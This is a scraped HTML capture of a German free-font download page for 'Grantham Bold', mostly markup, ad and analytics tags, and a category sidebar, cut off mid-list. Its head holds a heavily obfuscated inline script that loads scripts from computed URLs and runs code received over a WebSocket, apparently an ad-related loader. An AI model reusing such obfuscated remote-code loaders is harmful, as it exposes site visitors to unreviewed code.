

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://de.ffonts.net/Grantham-Bold.font.download
body_size: 14433
content:
<!doctype html>
<html  lang="de">
<head>
  <meta charset="utf-8">
  <title>Grantham Bold Schriftart | Kostenlos herunterladen - FFonts.</title>
  <meta name="description" content="Laden Sie das herunter und installieren Sie es Grantham Bold Schrift kostenlos von FFonts.net. ✔️ Diese Schriftart wurde heruntergeladen 2,000+ mal." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Grantham Bold Schriftart" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Grantham-Bold.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/G/R/Grantham-Bold.webp" /> 
<meta property="og:site_name" content="Grantham Bold Schriftart" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://de.ffonts.net/Grantham-Bold.font" />
<link rel="alternate" href="https://www.ffonts.net/Grantham-Bold.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Grantham-Bold.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Grantham-Bold.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Grantham-Bold.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Grantham-Bold.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Grantham-Bold.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Grantham-Bold.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Grantham-Bold.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Grantham-Bold.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Grantham-Bold.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Grantham-Bold.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Grantham-Bold.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Old Fashioned","item":"https://www.ffonts.net/Old-fashioned.html"},{"@type":"ListItem","position":3,"name":"Grantham Bold Schriftart"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://de.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Sponsoren"><p class="category_title_sidebar commercialfontscss">Sponsoren</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Schriftart">3D Schriftart</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Schriftart">50s Schriftart</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Schriftart">60s Schriftart</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Schriftart">80s Schriftart</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquitäten Schriftart">Antiquitäten Schriftart</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Schriftart">Art Deco Schriftart</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Schriftart">Art Nouveau Schriftart</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asien Schriftart">Asien Schriftart</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletisch Schriftart">Athletisch Schriftart</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Grund Schriftart">Grund Schriftart</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Kaputt Schriftart">Kaputt Schriftart</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble-Buchstaben Schriftart">Bubble-Buchstaben Schriftart</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Kalligraphische Schriftart">Kalligraphische Schriftart</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Hauptstadt Schriftart">Hauptstadt Schriftart</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Autos Schriftart">Autos Schriftart</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Karton Schriftart">Karton Schriftart</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Weihnachten Schriftart">Weihnachten Schriftart</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Klassiker Schriftart">Klassiker Schriftart</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Komik Schriftart">Komik Schriftart</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Rechner Schriftart">Rechner Schriftart</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Verrückt Schriftart">Verrückt Schriftart</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Lockig Schriftart">Lockig Schriftart</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Dekorative Schriftart">Dekorative Schriftart</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Schriftart">Dingbats Schriftart</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Verzerrte Erodiert Schriftart">Verzerrte Erodiert Schriftart</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Getupft Schriftart">Getupft Schriftart</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Trieflig Schriftart">Trieflig Schriftart</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Ostern Schriftart">Ostern Schriftart</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Berühmte Schriftart">Berühmte Schriftart</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Phantasie Schriftart">Phantasie Schriftart</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Schriftart">Farsi Schriftart</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Außen Schriftart">Außen Schriftart</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle Schriftart">Formelle Schriftart</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Feige Schriftart">Feige Schriftart</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristisch Schriftart">Futuristisch Schriftart</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gotisch Schriftart">Gotisch Schriftart</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Schriftart">Graffiti Schriftart</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Schriftart">Halloween Schriftart</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handschriftliche Schriftart">Handschriftliche Schriftart</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Schriftart">Hi-tech Schriftart</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Schriftart">Hindi Schriftart</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Urlaub Schriftart">Urlaub Schriftart</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horror Schriftart">Horror Schriftart</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Bilder &amp; Symbole Schriftart">Bilder &amp; Symbole Schriftart</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industriell Schriftart">Industriell Schriftart</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kitz Schriftart">Kitz Schriftart</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dreckig Schriftart">Dreckig Schriftart</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militär Schriftart">Militär Schriftart</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Verschiedenes Schriftart">Verschiedenes Schriftart</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Schriftart">Moderne Schriftart</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Film Schriftart">Film Schriftart</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Schriftart">Musical Schriftart</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nicht-lateinische Schriftart">Nicht-lateinische Schriftart</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Schriftart">Old Fashioned Schriftart</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Überblick Schriftart">Überblick Schriftart</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Bildpunkt Schriftart">Bildpunkt Schriftart</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Schriftart">Professional Schriftart</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Schriftart">Quirky Schriftart</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regelmäßige Schriftart">Regelmäßige Schriftart</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Schriftart">Retro Schriftart</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Schriftart">Rock Schriftart</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Runde Schriftart">Runde Schriftart</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Grotesk Schriftart">Grotesk Schriftart</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction Schriftart">Science-Fiction Schriftart</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Schriftart">Script Schriftart</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serife Schriftart">Serife Schriftart</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sport Schriftart">Sport Schriftart</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Schablone Schriftart">Schablone Schriftart</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stilvolle Schriftart">Stilvolle Schriftart</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technische Schriftart">Technische Schriftart</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Schriftart">TV Show Schriftart</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Schreibmaschine Schriftart">Schreibmaschine 